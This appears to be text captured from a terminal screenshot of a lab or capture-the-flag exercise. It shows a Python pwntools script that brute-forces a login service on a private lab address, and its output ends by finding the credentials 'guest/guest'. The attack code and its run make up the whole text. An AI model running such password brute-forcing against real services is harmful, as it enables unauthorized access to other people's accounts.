 lemmy@d43d41us: ~
File Actions Edit View Help
8 password_file = sys.argv[2]
9 ip = '192.168.122.102'
10 port = 31337
11
12 passwords = open(password_file, 'r').read().splitlines()
13
14 for password in passwords:
15     p = remote(ip, port)
16     p.recvuntil("username>", timeout=10)
17     p.sendline(user)
18     p.recvuntil("password>", timeout=10)
19     p.sendline(password)
20     message = p.recvline(timeout=10)
21     if b"authentication failed" not in message:
22         print(f"password for {user} is {password}")
23         exit(0)
24     p.close()
25
~
~
~
~
~
~
~
~
~
~
~
~
~
"bruteforce.py" 25L, 551B written 21,8 Bot
[+] Opening connection to 192.168.122.102 on port 31337: Done
[*] Closed connection to 192.168.122.102 port 31337
[+] Opening connection to 192.168.122.102 on port 31337: Done
[*] Closed connection to 192.168.122.102 port 31337
[+] Opening connection to 192.168.122.102 on port 31337: Done
[*] Closed connection to 192.168.122.102 port 31337
[+] Opening connection to 192.168.122.102 on port 31337: Done
[*] Closed connection to 192.168.122.102 port 31337
[+] Opening connection to 192.168.122.102 on port 31337: Done
[*] Closed connection to 192.168.122.102 port 31337
[+] Opening connection to 192.168.122.102 on port 31337: Done
[*] Closed connection to 192.168.122.102 port 31337
[+] Opening connection to 192.168.122.102 on port 31337: Done
[*] Closed connection to 192.168.122.102 port 31337
[+] Opening connection to 192.168.122.102 on port 31337: Done
[*] Closed connection to 192.168.122.102 port 31337
[+] Opening connection to 192.168.122.102 on port 31337: Done
[*] Closed connection to 192.168.122.102 port 31337
[+] Opening connection to 192.168.122.102 on port 31337: Done
[*] Closed connection to 192.168.122.102 port 31337
[+] Opening connection to 192.168.122.102 on port 31337: Done
[*] Closed connection to 192.168.122.102 port 31337
[+] Opening connection to 192.168.122.102 on port 31337: Done
[*] Closed connection to 192.168.122.102 port 31337
[+] Opening connection to 192.168.122.102 on port 31337: Done
[*] Closed connection to 192.168.122.102 port 31337
[+] Opening connection to 192.168.122.102 on port 31337: Done
password for guest is guest
[*] Closed connection to 192.168.122.102 port 31337
┌──(lemmy㉿d43d41us)-[~/hacking/boxes/pgp/djinn3]
└─$
[lab] 0:viZ 1:zsh* 2:[tmux]- 3:zsh "d43d41us" 14:29 02-Mar-23